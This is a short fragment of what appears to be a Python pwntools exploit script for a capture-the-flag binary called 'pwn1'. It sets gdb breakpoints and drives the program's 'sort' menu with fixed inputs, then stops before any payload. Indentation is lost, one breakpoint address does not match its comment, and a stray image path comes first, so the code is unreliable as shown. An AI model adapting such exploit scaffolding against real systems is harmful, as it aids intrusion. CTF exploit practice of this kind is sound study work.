 import struct
import binascii
elf = ELF('pwn1')
def exp(choice,io):
# 0x080495bb update_by_index  0x08048B48  memory allocate
gdb_code='b *0x08495bb\n'+'b *0x08048B48\n'
l=log.progress('创建sort')
io.recvuntil('_CMD_$ ')
io.sendline('sort')
io.recvuntil('sort:')
io.sendline('3')
for i in xrange (3):
io.recvuntil('number:')
io.sendline(str((i+1)*2))
l.success('创建完成')
io.recvuntil('Choose: ')
io.sendline('3')
io.recvuntil('Choose: ')
io.sendline('7')